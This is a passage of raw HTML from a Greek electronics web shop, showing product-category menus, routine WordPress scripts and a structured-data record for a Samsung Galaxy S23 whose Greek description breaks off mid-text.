		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shopic-child\/*","\/wp-content\/themes\/shopic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pcgadgetsplus.gr\/product\/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black\/#product","name":"Samsung Galaxy S23 5G Dual SIM (8GB\/128GB) Phantom Black","url":"https:\/\/pcgadgetsplus.gr\/product\/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black\/","description":"\u03a0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03ac\u03bc\u03b5\u03c1\u03b1\r\n\r\n\r\n\u03a0\u03b9\u03ac\u03c3\u03c4\u03b5 \u03c4\u03b7 \u03bc\u03ad\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03b8\u03b1\u03bd\u03b1\u03c4\u03af\u03c3\u03c4\u03b5 \u03c4\u03b7 \u03bd\u03cd\u03c7\u03c4\u03b1. \u0392\u03b3\u03b5\u03af\u03c4\u03b5 \u03ad\u03be\u03c9 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ae \u03bc\u03b7\u03c7\u03b1\u03bd\u03ae \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03ad\u03bd\u03b7 \u03bc\u03b5 \u03b1\u03b9\u03c3\u03b8\u03b7\u03c4\u03ae\u03c1\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03ad\u03be\u03c5\u03c0\u03bd\u03b1 pixel \u03c0\u03bf\u03c5 \u03b1\u03c0\u03bf\u03c1\u03c1\u03bf\u03c6\u03bf\u03cd\u03bd \u03c4\u03bf \u03c6\u03c9\u03c2, \u03b3\u03b9\u03b1 \u03ba\u03b1\u03b8\u03b1\u03c1\u03ad\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03ce\u03c1\u03b1.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03ac\u03bc\u03b5\u03c1\u03b1 nightography\r\n\u0394\u03ce\u03c3\u03c4\u03b5 \u03c6\u03c9\u03c2 \u03c3\u03c4\u03b7 \u03bd\u03cd\u03c7\u03c4\u03b1 \u03c3\u03b1\u03c2\r\n\r\n\r\n\u0395\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03a3\u03c5\u03bb\u03bb\u03bf\u03b3\u03ae \u03b3\u03b5\u03bc\u03ac\u03c4\u03b7 \u03b5\u03c0\u03b9\u03ba\u03ad\u03c2 \u03bd\u03c5\u03c7\u03c4\u03b5\u03c1\u03b9\u03bd\u03ad\u03c2 \u03bb\u03ae\u03c8\u03b5\u03b9\u03c2 \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03b8\u03ad\u03bb\u03bf\u03c5\u03bd \u03cc\u03bb\u03bf\u03b9. \u0397 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7 \u03c4\u03bf\u03c5 Nightography \u03b4\u03b9\u03b1\u03c4\u03b7\u03c1\u03b5\u03af \u03c4\u03b9\u03c2 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b5\u03c2 \u03ba\u03b1\u03b8\u03b1\u03c1\u03ad\u03c2, \u03ad\u03c4\u03c3\u03b9 \u03ce\u03c3\u03c4\u03b5 \u03bf\u03b9 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b1 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf \u03c3\u03b5 \u03c7\u03b1\u03bc\u03b7\u03bb\u03cc \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c6\u03c9\u03c4\u03b5\u03b9\u03bd\u03ac \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd\u03c7\u03c1\u03c9\u03bc\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c3\u03bf\u03cd\u03c1\u03bf\u03c5\u03c0\u03bf \u03bc\u03ad\u03c7\u03c1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c5\u03b3\u03ae \u03ba\u03b1\u03b9 \u03c0\u03ac\u03bb\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039d\u03c5\u03c7\u03c4\u03b5\u03c1\u03b9\u03bd\u03b5\u03c2 selfie\r\n\r\n\r\n\u0397 \u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1 Dual Pixel \u03c4\u03b7\u03c2 \u03b5\u03bc\u03c0\u03c1\u03cc\u03c3\u03b8\u03b9\u03b1\u03c2 \u03ba\u03ac\u03bc\u03b5\u03c1\u03b1\u03c2 \u03b5\u03c3\u03c4\u03b9\u03ac\u03b6\u03b5\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bc\u03b5 \u03b1\u03ba\u03c1\u03af\u03b2\u03b5\u03b9\u03b1, \u03b1\u03ba\u03cc\u03bc\u03b7 \u03ba\u03b1\u03b9 \u03c3\u03b5 \u03c7\u03b1\u03bc\u03b7\u03bb\u03cc \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc. \u0397 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7 \u03c0\u03bf\u03c5 \u03b2\u03b1\u03c3\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03b1\u03c5\u03b8\u03b5\u03bd\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03ce\u03bc\u03b1 \u03b3\u03b9\u03b1 \u03b6\u03c9\u03bd\u03c4\u03b1\u03bd\u03ad\u03c2 selfies.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0391\u03c0\u03b1\u03b8\u03b1\u03bd\u03b1\u03c4\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b5\u03c2\r\n\r\n\r\n\u0397 \u03b5\u03c5\u03c1\u03c5\u03b3\u03ce\u03bd\u03b9\u03b1 \u03ba\u03ac\u03bc\u03b5\u03c1\u03b1 50 MP \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03b9\u03c3\u03c7\u03c5\u03c1\u03cc \u03c4\u03c3\u03b9\u03c0, \u03c0\u03bf\u03c5 \u03c3\u03c5\u03bd\u03b4\u03c5\u03ac\u03b6\u03b5\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b1 \u03ba\u03b1\u03c1\u03ad \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03be\u03ac\u03b3\u03b5\u03b9 \u03ba\u03bf\u03bc\u03bc\u03ac\u03c4\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u03ba\u03b1\u03b8\u03ad\u03bd\u03b1 \u03c3\u03b5 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2. \u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1 \u03b2\u03b5\u03bb\u03c4\u03af\u03c9\u03c3\u03b7\u03c2 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03b5\u03c1\u03b5\u03b9\u03ce\u03bd \u03ba\u03b1\u03b9 \u03b8\u03b1 \u03ad\u03c7\u03b5\u03c4\u03b5 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c4\u03cc\u03c3\u03bf \u03b5\u03c5\u03ba\u03c1\u03b9\u03bd\u03ae, \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03b3\u03b5\u03b8\u03cd\u03bd\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.\r\n\r\n\r\n\r\n\r\n\r\n\r\nExpert raw\r\n\u0391\u03c6\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c4\u03b1\u03bb\u03ad\u03bd\u03c4\u03bf \u03c3\u03b1\u03c2 \u03c3\u03c4\u03b7 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03bd\u03b1 \u03bb\u03ac\u03bc\u03c8\u03b5\u03b9\r\n\r\n\r\n\u038c\u03c4\u03b1\u03bd \u03c0\u03c1\u03cc\u03ba\u03b5\u03b9\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03b5\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2, \u03bf \u03bf\u03c5\u03c1\u03b1\u03bd\u03cc\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03cc\u03c1\u03b9\u03bf. \u0391\u03bd\u03bf\u03af\u03be\u03c4\u03b5 \u03c4\u03bf Expert RAW \u03b3\u03b9\u03b1 \u03bb\u03ae\u03c8\u03b7 \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ae RAW \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2, \u03b3\u03b9\u03b1 \u03c6\u03c9\u03c4\u03b5\u03b9\u03bd\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03b5\u03c1\u03b5\u03af\u03c2 \u03bb\u03ae\u03c8\u03b5\u03b9\u03c2.2 \u03a3\u03c4\u03b7 \u03c3\u03c5\u03bd\u03ad\u03c7\u03b5\u03b9\u03b1, \u03ba\u03bf\u03b9\u03c4\u03ac\u03be\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1 \u03ba\u03b1\u03b8\u03ce\u03c2 \u03b7 \u03ba\u03ac\u03bc\u03b5\u03c1\u03b1 \u03c4\u03c1\u03b1\u03b2\u03ac\u03b5\u03b9 \u03c4\u03bf \u03c6\u03c9\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03b1\u03b8\u03b1\u03bd\u03b1\u03c4\u03af\u03c3\u03b5\u03b9 \u03b1\u03c3\u03c4\u03b5\u03c1\u03b9\u03c3\u03bc\u03bf\u03cd\u03c2 \u03bc\u03b5 \u03b4\u03b9\u03b1\u03cd\u03b3\u03b5\u03b9\u03b1.\r\n\r\n\r\n\r\n\r\n\r\n\r\nPhoto remaster\r\n\u039c\u03b5\u03c4\u03b1\u03c4\u03c1\u03ad\u03c8\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03c3\u03c4\u03bf\u03c7\u03af\u03b5\u03c2 \u03c3\u03b5 \u03b1\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03c1\u03b3\u03ae\u03bc\u03b1\u03c4\u03b1\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03b8\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03b7 \u03a3\u03c5\u03bb\u03bb\u03bf\u03b3\u03ae \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03ad\u03c2, \u03b8\u03bf\u03bb\u03ad\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2, \u03b1\u03ba\u03cc\u03bc\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03b2\u03b1\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ba\u03ad\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03ae \u03c4\u03b9\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b2\u03c1\u03ae\u03ba\u03b1\u03c4\u03b5 \u03c3\u03c4\u03bf \u03b4\u03b9\u03b1\u03b4\u03af\u03ba\u03c4\u03c5\u03bf. \u03a4\u03ce\u03c1\u03b1, \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03b5\u03c0\u03af\u03c3\u03b7\u03c2 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bd\u03b5\u03ce\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b1 \u03b8\u03bf\u03bb\u03ac GIF, \u03bc\u03b5\u03b9\u03ce\u03bd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf\u03bd \u03b8\u03cc\u03c1\u03c5\u03b2\u03bf \u03ba\u03b1\u03b9 \u03b1\u03c5\u03be\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b7\u03bd \u03ba\u03b1\u03b8\u03b1\u03c1\u03cc\u03c4\u03b7\u03c4\u03b1.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03c1\u03ba\u03b5\u03af\r\n\r\n\r\n\u038c\u03c4\u03b1\u03bd \u03b7 \u03b4\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae \u03b4\u03b5\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03b9\u03c3\u03c7\u03c5\u03c1\u03cc \u03c4\u03c3\u03b9\u03c0 \u03c4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b5\u03af \u03c4\u03bf smartphone \u03c3\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03ba\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03c3\u03c4\u03c1\u03b9\u03bc\u03ac\u03c1\u03b9\u03c3\u03bc\u03b1 \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03ce\u03bd \u03ba\u03b1\u03b9 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf, \u03bc\u03b5 \u03b5\u03ba\u03c4\u03b5\u03c4\u03b1\u03bc\u03ad\u03bd\u03b7 \u03b4\u03b9\u03ac\u03c1\u03ba\u03b5\u03b9\u03b1 \u03b6\u03c9\u03ae\u03c2 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03ac\u03b5\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03c0\u03b9\u03bf \u03b5\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c3\u03b1\u03c2 \u03bc\u03ad\u03c1\u03b5\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\r\nGameplay \u03b3\u03b9\u03b1 \u03ce\u03c1\u03b5\u03c2\r\n\r\n\r\n\u038f\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03cd\u03c0\u03bd\u03bf; \u039c\u03c0\u03b1. \u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u03ba\u03b1\u03b9 \u03c0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03ba\u03c0\u03bf\u03bc\u03c0\u03ad\u03c2 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7\u03c2 \u03b4\u03b9\u03ac\u03c1\u03ba\u03b5\u03b9\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b7\u03c2 \u03c6\u03cc\u03c1\u03c4\u03b9\u03c3\u03b7\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u03a4\u03ad\u03bb\u03bf\u03c2 \u03c3\u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b1\u03bd\u03ac\u03ba\u03bb\u03b1\u03c3\u03b7\r\n\r\n\r\n\u03a0\u03b1\u03af\u03be\u03c4\u03b5 \u03ae \u03c3\u03c4\u03c1\u03b9\u03bc\u03ac\u03c1\u03b5\u03c4\u03b5 \u03bc\u03b5 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03c4\u03b9\u03ba\u03ae \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae \u03bf\u03c1\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03b5\u03ba\u03c0\u03bb\u03b7\u03ba\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03ce\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1, \u03c3\u03c7\u03b5\u03b4\u03cc\u03bd \u03c3\u03b5 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03c3\u03c5\u03bd\u03b8\u03ae\u03ba\u03b7 \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd.4 \u03a4\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03c4\u03b9\u03ba\u03ac 120Hz \u03b5\u03be\u03bf\u03bc\u03b1\u03bb\u03cd\u03bd\u03bf\u03c5\u03bd \u03c4\u03b7\u03bd \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7, \u03b5\u03bd\u03ce \u03b7 \u03a0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c3\u03af\u03b1 \u03b3\u03b9\u03b1 \u03be\u03b5\u03ba\u03bf\u03cd\u03c1\u03b1\u03c3\u03c4\u03b1 \u03bc\u03ac\u03c4\u03b9\u03b1 